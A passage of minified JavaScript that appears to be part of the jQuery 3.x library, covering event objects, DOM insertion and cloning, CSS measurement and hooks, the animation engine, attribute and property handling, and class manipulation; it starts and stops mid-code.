0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},k.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},k.Event=function(t,e){if(!(this instanceof k.Event))return new k.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?Nt:Rt,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&k.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[k.expando]=!0},k.Event.prototype={constructor:k.Event,isDefaultPrevented:Rt,isPropagationStopped:Rt,isImmediatePropagationStopped:Rt,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=Nt,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=Nt,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=Nt,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},k.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},k.event.addProp),k.each({focus:"focusin",blur:"focusout"},(function(t,e){function n(t){if(_.documentMode){var n=at.get(this,"handle"),r=k.event.fix(t);r.type="focusin"===t.type?"focus":"blur",r.isSimulated=!0,n(t),r.target===r.currentTarget&&n(r)}else k.event.simulate(e,t.target,k.event.fix(t))}k.event.special[t]={setup:function(){var r;if(It(this,t,!0),!_.documentMode)return!1;(r=at.get(this,e))||this.addEventListener(e,n),at.set(this,e,(r||0)+1)},trigger:function(){return It(this,t),!0},teardown:function(){var t;if(!_.documentMode)return!1;(t=at.get(this,e)-1)?at.set(this,e,t):(this.removeEventListener(e,n),at.remove(this,e))},_default:function(e){return at.get(e.target,t)},delegateType:e},k.event.special[e]={setup:function(){var r=this.ownerDocument||this.document||this,i=_.documentMode?this:r,o=at.get(i,e);o||(_.documentMode?this.addEventListener(e,n):r.addEventListener(t,n,!0)),at.set(i,e,(o||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,i=_.documentMode?this:r,o=at.get(i,e)-1;o?at.set(i,e,o):(_.documentMode?this.removeEventListener(e,n):r.removeEventListener(t,n,!0),at.remove(i,e))}}})),k.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,e){k.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,r=t.relatedTarget,i=t.handleObj;return r&&(r===this||k.contains(this,r))||(t.type=i.origType,n=i.handler.apply(this,arguments),t.type=e),n}}})),k.fn.extend({on:function(t,e,n,r){return jt(this,t,e,n,r)},one:function(t,e,n,r){return jt(this,t,e,n,r,1)},off:function(t,e,n){var r,i;if(t&&t.preventDefault&&t.handleObj)return r=t.handleObj,k(t.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof t){for(i in t)this.off(i,e,t[i]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=Rt),this.each((function(){k.event.remove(this,t,n,e)}))}});var qt=/<script|<style|<link/i,Bt=/checked\s*(?:[^=]|=\s*.checked.)/i,Ft=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function zt(t,e){return E(t,"table")&&E(11!==e.nodeType?e:e.firstChild,"tr")&&k(t).children("tbody")[0]||t}function Ht(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Xt(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function Wt(t,e){var n,r,i,o,s,a;if(1===e.nodeType){if(at.hasData(t)&&(a=at.get(t).events))for(i in at.remove(e,"handle events"),a)for(n=0,r=a[i].length;n<r;n++)k.event.add(e,i,a[i][n]);ut.hasData(t)&&(o=ut.access(t),s=k.extend({},o),ut.set(e,s))}}function Yt(t,e){var n=e.nodeName.toLowerCase();"input"===n&&kt.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function Ut(t,e,n,r){e=u(e);var i,o,s,a,l,c,f=0,p=t.length,h=p-1,d=e[0],g=m(d);if(g||p>1&&"string"==typeof d&&!v.checkClone&&Bt.test(d))return t.each((function(i){var o=t.eq(i);g&&(e[0]=d.call(this,i,o.html())),Ut(o,e,n,r)}));if(p&&(o=(i=Dt(e,t[0].ownerDocument,!1,t,r)).firstChild,1===i.childNodes.length&&(i=o),o||r)){for(a=(s=k.map(Ot(i,"script"),Ht)).length;f<p;f++)l=i,f!==h&&(l=k.clone(l,!0,!0),a&&k.merge(s,Ot(l,"script"))),n.call(t[f],l,f);if(a)for(c=s[s.length-1].ownerDocument,k.map(s,Xt),f=0;f<a;f++)l=s[f],Et.test(l.type||"")&&!at.access(l,"globalEval")&&k.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?k._evalUrl&&!l.noModule&&k._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},c):b(l.textContent.replace(Ft,""),l,c))}return t}function $t(t,e,n){for(var r,i=e?k.filter(e,t):t,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||k.cleanData(Ot(r)),r.parentNode&&(n&&vt(r)&&Mt(Ot(r,"script")),r.parentNode.removeChild(r));return t}k.extend({htmlPrefilter:function(t){return t},clone:function(t,e,n){var r,i,o,s,a=t.cloneNode(!0),u=vt(t);if(!(v.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||k.isXMLDoc(t)))for(s=Ot(a),r=0,i=(o=Ot(t)).length;r<i;r++)Yt(o[r],s[r]);if(e)if(n)for(o=o||Ot(t),s=s||Ot(a),r=0,i=o.length;r<i;r++)Wt(o[r],s[r]);else Wt(t,a);return(s=Ot(a,"script")).length>0&&Mt(s,!u&&Ot(t,"script")),a},cleanData:function(t){for(var e,n,r,i=k.event.special,o=0;void 0!==(n=t[o]);o++)if(ot(n)){if(e=n[at.expando]){if(e.events)for(r in e.events)i[r]?k.event.remove(n,r):k.removeEvent(n,r,e.handle);n[at.expando]=void 0}n[ut.expando]&&(n[ut.expando]=void 0)}}}),k.fn.extend({detach:function(t){return $t(this,t,!0)},remove:function(t){return $t(this,t)},text:function(t){return tt(this,(function(t){return void 0===t?k.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)}))}),null,t,arguments.length)},append:function(){return Ut(this,arguments,(function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||zt(this,t).appendChild(t)}))},prepend:function(){return Ut(this,arguments,(function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=zt(this,t);e.insertBefore(t,e.firstChild)}}))},before:function(){return Ut(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this)}))},after:function(){return Ut(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)}))},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(k.cleanData(Ot(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map((function(){return k.clone(this,t,e)}))},html:function(t){return tt(this,(function(t){var e=this[0]||{},n=0,r=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!qt.test(t)&&!At[(St.exec(t)||["",""])[1].toLowerCase()]){t=k.htmlPrefilter(t);try{for(;n<r;n++)1===(e=this[n]||{}).nodeType&&(k.cleanData(Ot(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return Ut(this,arguments,(function(e){var n=this.parentNode;k.inArray(this,t)<0&&(k.cleanData(Ot(this)),n&&n.replaceChild(e,this))}),t)}}),k.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,e){k.fn[t]=function(t){for(var n,r=[],i=k(t),o=i.length-1,s=0;s<=o;s++)n=s===o?this:this.clone(!0),k(i[s])[e](n),l.apply(r,n.get());return this.pushStack(r)}}));var Vt=new RegExp("^("+pt+")(?!px)[a-z%]+$","i"),Gt=/^--/,Qt=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=r),e.getComputedStyle(t)},Kt=function(t,e,n){var r,i,o={};for(i in e)o[i]=t.style[i],t.style[i]=e[i];for(i in r=n.call(t),e)t.style[i]=o[i];return r},Zt=new RegExp(dt.join("|"),"i");function Jt(t,e,n){var r,i,o,s,a=Gt.test(e),u=t.style;return(n=n||Qt(t))&&(s=n.getPropertyValue(e)||n[e],a&&s&&(s=s.replace(D,"$1")||void 0),""!==s||vt(t)||(s=k.style(t,e)),!v.pixelBoxStyles()&&Vt.test(s)&&Zt.test(e)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=s,s=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==s?s+"":s}function te(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}!function(){function t(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",gt.appendChild(l).appendChild(c);var t=r.getComputedStyle(c);n="1%"!==t.top,u=12===e(t.marginLeft),c.style.right="60%",s=36===e(t.right),i=36===e(t.width),c.style.position="absolute",o=12===e(c.offsetWidth/3),gt.removeChild(l),c=null}}function e(t){return Math.round(parseFloat(t))}var n,i,o,s,a,u,l=_.createElement("div"),c=_.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===c.style.backgroundClip,k.extend(v,{boxSizingReliable:function(){return t(),i},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),n},reliableMarginLeft:function(){return t(),u},scrollboxSize:function(){return t(),o},reliableTrDimensions:function(){var t,e,n,i;return null==a&&(t=_.createElement("table"),e=_.createElement("tr"),n=_.createElement("div"),t.style.cssText="position:absolute;left:-11111px;border-collapse:separate",e.style.cssText="box-sizing:content-box;border:1px solid",e.style.height="1px",n.style.height="9px",n.style.display="block",gt.appendChild(t).appendChild(e).appendChild(n),i=r.getComputedStyle(e),a=parseInt(i.height,10)+parseInt(i.borderTopWidth,10)+parseInt(i.borderBottomWidth,10)===e.offsetHeight,gt.removeChild(t)),a}}))}();var ee=["Webkit","Moz","ms"],ne=_.createElement("div").style,re={};function ie(t){var e=k.cssProps[t]||re[t];return e||(t in ne?t:re[t]=function(t){for(var e=t[0].toUpperCase()+t.slice(1),n=ee.length;n--;)if((t=ee[n]+e)in ne)return t}(t)||t)}var oe=/^(none|table(?!-c[ea]).+)/,se={position:"absolute",visibility:"hidden",display:"block"},ae={letterSpacing:"0",fontWeight:"400"};function ue(t,e,n){var r=ht.exec(e);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):e}function le(t,e,n,r,i,o){var s="width"===e?1:0,a=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(l+=k.css(t,n+dt[s],!0,i)),r?("content"===n&&(u-=k.css(t,"padding"+dt[s],!0,i)),"margin"!==n&&(u-=k.css(t,"border"+dt[s]+"Width",!0,i))):(u+=k.css(t,"padding"+dt[s],!0,i),"padding"!==n?u+=k.css(t,"border"+dt[s]+"Width",!0,i):a+=k.css(t,"border"+dt[s]+"Width",!0,i));return!r&&o>=0&&(u+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-u-a-.5))||0),u+l}function ce(t,e,n){var r=Qt(t),i=(!v.boxSizingReliable()||n)&&"border-box"===k.css(t,"boxSizing",!1,r),o=i,s=Jt(t,e,r),a="offset"+e[0].toUpperCase()+e.slice(1);if(Vt.test(s)){if(!n)return s;s="auto"}return(!v.boxSizingReliable()&&i||!v.reliableTrDimensions()&&E(t,"tr")||"auto"===s||!parseFloat(s)&&"inline"===k.css(t,"display",!1,r))&&t.getClientRects().length&&(i="border-box"===k.css(t,"boxSizing",!1,r),(o=a in t)&&(s=t[a])),(s=parseFloat(s)||0)+le(t,e,n||(i?"border":"content"),o,r,s)+"px"}function fe(t,e,n,r,i){return new fe.prototype.init(t,e,n,r,i)}k.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=Jt(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(t,e,n,r){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var i,o,s,a=it(e),u=Gt.test(e),l=t.style;if(u||(e=ie(a)),s=k.cssHooks[e]||k.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(i=s.get(t,!1,r))?i:l[e];"string"===(o=typeof n)&&(i=ht.exec(n))&&i[1]&&(n=_t(t,e,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(k.cssNumber[a]?"":"px")),v.clearCloneStyle||""!==n||0!==e.indexOf("background")||(l[e]="inherit"),s&&"set"in s&&void 0===(n=s.set(t,n,r))||(u?l.setProperty(e,n):l[e]=n))}},css:function(t,e,n,r){var i,o,s,a=it(e);return Gt.test(e)||(e=ie(a)),(s=k.cssHooks[e]||k.cssHooks[a])&&"get"in s&&(i=s.get(t,!0,n)),void 0===i&&(i=Jt(t,e,r)),"normal"===i&&e in ae&&(i=ae[e]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),k.each(["height","width"],(function(t,e){k.cssHooks[e]={get:function(t,n,r){if(n)return!oe.test(k.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?ce(t,e,r):Kt(t,se,(function(){return ce(t,e,r)}))},set:function(t,n,r){var i,o=Qt(t),s=!v.scrollboxSize()&&"absolute"===o.position,a=(s||r)&&"border-box"===k.css(t,"boxSizing",!1,o),u=r?le(t,e,r,a,o):0;return a&&s&&(u-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-le(t,e,"border",!1,o)-.5)),u&&(i=ht.exec(n))&&"px"!==(i[3]||"px")&&(t.style[e]=n,n=k.css(t,e)),ue(0,n,u)}}})),k.cssHooks.marginLeft=te(v.reliableMarginLeft,(function(t,e){if(e)return(parseFloat(Jt(t,"marginLeft"))||t.getBoundingClientRect().left-Kt(t,{marginLeft:0},(function(){return t.getBoundingClientRect().left})))+"px"})),k.each({margin:"",padding:"",border:"Width"},(function(t,e){k.cssHooks[t+e]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[t+dt[r]+e]=o[r]||o[r-2]||o[0];return i}},"margin"!==t&&(k.cssHooks[t+e].set=ue)})),k.fn.extend({css:function(t,e){return tt(this,(function(t,e,n){var r,i,o={},s=0;if(Array.isArray(e)){for(r=Qt(t),i=e.length;s<i;s++)o[e[s]]=k.css(t,e[s],!1,r);return o}return void 0!==n?k.style(t,e,n):k.css(t,e)}),t,e,arguments.length>1)}}),k.Tween=fe,fe.prototype={constructor:fe,init:function(t,e,n,r,i,o){this.elem=t,this.prop=n,this.easing=i||k.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=r,this.unit=o||(k.cssNumber[n]?"":"px")},cur:function(){var t=fe.propHooks[this.prop];return t&&t.get?t.get(this):fe.propHooks._default.get(this)},run:function(t){var e,n=fe.propHooks[this.prop];return this.options.duration?this.pos=e=k.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):fe.propHooks._default.set(this),this}},fe.prototype.init.prototype=fe.prototype,fe.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=k.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){k.fx.step[t.prop]?k.fx.step[t.prop](t):1!==t.elem.nodeType||!k.cssHooks[t.prop]&&null==t.elem.style[ie(t.prop)]?t.elem[t.prop]=t.now:k.style(t.elem,t.prop,t.now+t.unit)}}},fe.propHooks.scrollTop=fe.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},k.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},k.fx=fe.prototype.init,k.fx.step={};var pe,he,de=/^(?:toggle|show|hide)$/,ge=/queueHooks$/;function ve(){he&&(!1===_.hidden&&r.requestAnimationFrame?r.requestAnimationFrame(ve):r.setTimeout(ve,k.fx.interval),k.fx.tick())}function me(){return r.setTimeout((function(){pe=void 0})),pe=Date.now()}function ye(t,e){var n,r=0,i={height:t};for(e=e?1:0;r<4;r+=2-e)i["margin"+(n=dt[r])]=i["padding"+n]=t;return e&&(i.opacity=i.width=t),i}function _e(t,e,n){for(var r,i=(xe.tweeners[e]||[]).concat(xe.tweeners["*"]),o=0,s=i.length;o<s;o++)if(r=i[o].call(n,e,t))return r}function xe(t,e,n){var r,i,o=0,s=xe.prefilters.length,a=k.Deferred().always((function(){delete u.elem})),u=function(){if(i)return!1;for(var e=pe||me(),n=Math.max(0,l.startTime+l.duration-e),r=1-(n/l.duration||0),o=0,s=l.tweens.length;o<s;o++)l.tweens[o].run(r);return a.notifyWith(t,[l,r,n]),r<1&&s?n:(s||a.notifyWith(t,[l,1,0]),a.resolveWith(t,[l]),!1)},l=a.promise({elem:t,props:k.extend({},e),opts:k.extend(!0,{specialEasing:{},easing:k.easing._default},n),originalProperties:e,originalOptions:n,startTime:pe||me(),duration:n.duration,tweens:[],createTween:function(e,n){var r=k.Tween(t,l.opts,e,n,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(r),r},stop:function(e){var n=0,r=e?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return e?(a.notifyWith(t,[l,1,0]),a.resolveWith(t,[l,e])):a.rejectWith(t,[l,e]),this}}),c=l.props;for(!function(t,e){var n,r,i,o,s;for(n in t)if(i=e[r=it(n)],o=t[n],Array.isArray(o)&&(i=o[1],o=t[n]=o[0]),n!==r&&(t[r]=o,delete t[n]),(s=k.cssHooks[r])&&"expand"in s)for(n in o=s.expand(o),delete t[r],o)n in t||(t[n]=o[n],e[n]=i);else e[r]=i}(c,l.opts.specialEasing);o<s;o++)if(r=xe.prefilters[o].call(l,t,c,l.opts))return m(r.stop)&&(k._queueHooks(l.elem,l.opts.queue).stop=r.stop.bind(r)),r;return k.map(c,_e,l),m(l.opts.start)&&l.opts.start.call(t,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),k.fx.timer(k.extend(u,{elem:t,anim:l,queue:l.opts.queue})),l}k.Animation=k.extend(xe,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return _t(n.elem,t,ht.exec(e),n),n}]},tweener:function(t,e){m(t)?(e=t,t=["*"]):t=t.match($);for(var n,r=0,i=t.length;r<i;r++)n=t[r],xe.tweeners[n]=xe.tweeners[n]||[],xe.tweeners[n].unshift(e)},prefilters:[function(t,e,n){var r,i,o,s,a,u,l,c,f="width"in e||"height"in e,p=this,h={},d=t.style,g=t.nodeType&&yt(t),v=at.get(t,"fxshow");for(r in n.queue||(null==(s=k._queueHooks(t,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,p.always((function(){p.always((function(){s.unqueued--,k.queue(t,"fx").length||s.empty.fire()}))}))),e)if(i=e[r],de.test(i)){if(delete e[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}h[r]=v&&v[r]||k.style(t,r)}if((u=!k.isEmptyObject(e))||!k.isEmptyObject(h))for(r in f&&1===t.nodeType&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],null==(l=v&&v.display)&&(l=at.get(t,"display")),"none"===(c=k.css(t,"display"))&&(l?c=l:(wt([t],!0),l=t.style.display||l,c=k.css(t,"display"),wt([t]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===k.css(t,"float")&&(u||(p.done((function(){d.display=l})),null==l&&(c=d.display,l="none"===c?"":c)),d.display="inline-block")),n.overflow&&(d.overflow="hidden",p.always((function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}))),u=!1,h)u||(v?"hidden"in v&&(g=v.hidden):v=at.access(t,"fxshow",{display:l}),o&&(v.hidden=!g),g&&wt([t],!0),p.done((function(){for(r in g||wt([t]),at.remove(t,"fxshow"),h)k.style(t,r,h[r])}))),u=_e(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(t,e){e?xe.prefilters.unshift(t):xe.prefilters.push(t)}}),k.speed=function(t,e,n){var r=t&&"object"==typeof t?k.extend({},t):{complete:n||!n&&e||m(t)&&t,duration:t,easing:n&&e||e&&!m(e)&&e};return k.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in k.fx.speeds?r.duration=k.fx.speeds[r.duration]:r.duration=k.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&k.dequeue(this,r.queue)},r},k.fn.extend({fadeTo:function(t,e,n,r){return this.filter(yt).css("opacity",0).show().end().animate({opacity:e},t,n,r)},animate:function(t,e,n,r){var i=k.isEmptyObject(t),o=k.speed(e,n,r),s=function(){var e=xe(this,k.extend({},t),o);(i||at.get(this,"finish"))&&e.stop(!0)};return s.finish=s,i||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(t,e,n){var r=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&this.queue(t||"fx",[]),this.each((function(){var e=!0,i=null!=t&&t+"queueHooks",o=k.timers,s=at.get(this);if(i)s[i]&&s[i].stop&&r(s[i]);else for(i in s)s[i]&&s[i].stop&&ge.test(i)&&r(s[i]);for(i=o.length;i--;)o[i].elem!==this||null!=t&&o[i].queue!==t||(o[i].anim.stop(n),e=!1,o.splice(i,1));!e&&n||k.dequeue(this,t)}))},finish:function(t){return!1!==t&&(t=t||"fx"),this.each((function(){var e,n=at.get(this),r=n[t+"queue"],i=n[t+"queueHooks"],o=k.timers,s=r?r.length:0;for(n.finish=!0,k.queue(this,t,[]),i&&i.stop&&i.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<s;e++)r[e]&&r[e].finish&&r[e].finish.call(this);delete n.finish}))}}),k.each(["toggle","show","hide"],(function(t,e){var n=k.fn[e];k.fn[e]=function(t,r,i){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(ye(e,!0),t,r,i)}})),k.each({slideDown:ye("show"),slideUp:ye("hide"),slideToggle:ye("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(t,e){k.fn[t]=function(t,n,r){return this.animate(e,t,n,r)}})),k.timers=[],k.fx.tick=function(){var t,e=0,n=k.timers;for(pe=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||k.fx.stop(),pe=void 0},k.fx.timer=function(t){k.timers.push(t),k.fx.start()},k.fx.interval=13,k.fx.start=function(){he||(he=!0,ve())},k.fx.stop=function(){he=null},k.fx.speeds={slow:600,fast:200,_default:400},k.fn.delay=function(t,e){return t=k.fx&&k.fx.speeds[t]||t,e=e||"fx",this.queue(e,(function(e,n){var i=r.setTimeout(e,t);n.stop=function(){r.clearTimeout(i)}}))},function(){var t=_.createElement("input"),e=_.createElement("select").appendChild(_.createElement("option"));t.type="checkbox",v.checkOn=""!==t.value,v.optSelected=e.selected,(t=_.createElement("input")).value="t",t.type="radio",v.radioValue="t"===t.value}();var be,we=k.expr.attrHandle;k.fn.extend({attr:function(t,e){return tt(this,k.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each((function(){k.removeAttr(this,t)}))}}),k.extend({attr:function(t,e,n){var r,i,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===t.getAttribute?k.prop(t,e,n):(1===o&&k.isXMLDoc(t)||(i=k.attrHooks[e.toLowerCase()]||(k.expr.match.bool.test(e)?be:void 0)),void 0!==n?null===n?void k.removeAttr(t,e):i&&"set"in i&&void 0!==(r=i.set(t,n,e))?r:(t.setAttribute(e,n+""),n):i&&"get"in i&&null!==(r=i.get(t,e))?r:null==(r=k.find.attr(t,e))?void 0:r)},attrHooks:{type:{set:function(t,e){if(!v.radioValue&&"radio"===e&&E(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,r=0,i=e&&e.match($);if(i&&1===t.nodeType)for(;n=i[r++];)t.removeAttribute(n)}}),be={set:function(t,e,n){return!1===e?k.removeAttr(t,n):t.setAttribute(n,n),n}},k.each(k.expr.match.bool.source.match(/\w+/g),(function(t,e){var n=we[e]||k.find.attr;we[e]=function(t,e,r){var i,o,s=e.toLowerCase();return r||(o=we[s],we[s]=i,i=null!=n(t,e,r)?s:null,we[s]=o),i}}));var Te=/^(?:input|select|textarea|button)$/i,Ce=/^(?:a|area)$/i;function ke(t){return(t.match($)||[]).join(" ")}function Se(t){return t.getAttribute&&t.getAttribute("class")||""}function Ee(t){return Array.isArray(t)?t:"string"==typeof t&&t.match($)||[]}k.fn.extend({prop:function(t,e){return tt(this,k.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each((function(){delete this[k.propFix[t]||t]}))}}),k.extend({prop:function(t,e,n){var r,i,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&k.isXMLDoc(t)||(e=k.propFix[e]||e,i=k.propHooks[e]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(t,n,e))?r:t[e]=n:i&&"get"in i&&null!==(r=i.get(t,e))?r:t[e]},propHooks:{tabIndex:{get:function(t){var e=k.find.attr(t,"tabindex");return e?parseInt(e,10):Te.test(t.nodeName)||Ce.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(k.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),k.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){k.propFix[this.toLowerCase()]=this})),k.fn.extend({addClass:function(t){var e,n,r,i,o,s;return m(t)?this.each((function(e){k(this).addClass(t.call(this,e,Se(this)))})):(e=Ee(t)).length?this.each((function(){if(r=Se(this),n=1===this.nodeType&&" "+ke(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");s=ke(n),r!==s&&this.setAttribute("class",s)}})):this},removeClass:function(t){var e,n,r,i,o,s;return m(t)?this.each((function(e){k(this).removeClass(t.call(this,e,Se(this)))})):arguments.length?(e=Ee(t)).length?this.each((function(){if(r=Se(this),n=1===this.nodeType&&" "+ke(r)+" "){for(o=0;o<e.length;o++)for(i=e[o];n.indexOf(" "+i+" ")>-1;)n=n.replace(" "+i+" "," ");s=ke(n),r!==s&&this.setAttribute("class",s)}})):this:this.attr("class","")},toggleClass:function(t,e){var n,r,i,o,s=typeof t,a="string"===s||Array.isArray(t);return m(t)?this.each((function(n){k(this).toggleClass(t.call(this,n,Se(this),e),e)})):"boolean"==typeof e&&a?e?this.addClass(t):this.removeClass(t):(n=Ee(t),this.each((function(){if(a)for(o=k(this),i=0;i<n.length;i++)r=n[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==s||((r=Se(this))&&at.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":at.get(this,"__className__")||""))})))},hasClass:function(t){var e,n,r=0;for(e=" "+t+" ";n=this[r++];)if(1===n.nodeType&&(" "+ke(Se(n))+" ").indexOf(e)>-1)return!0;return!1}});var Ae=/\r/g;k.fn.extend({val:function(t){var e,n,r,i=this[0];return arguments.length?(r=m(t),this.each((function(n){var i;1===this.nodeType&&(null==(i=r?t.call(this,n,k(this).val()):t)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=k.map(i,(function(t){return null==t?"":t+""}))),(e=k.valHooks[this.type]||k.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 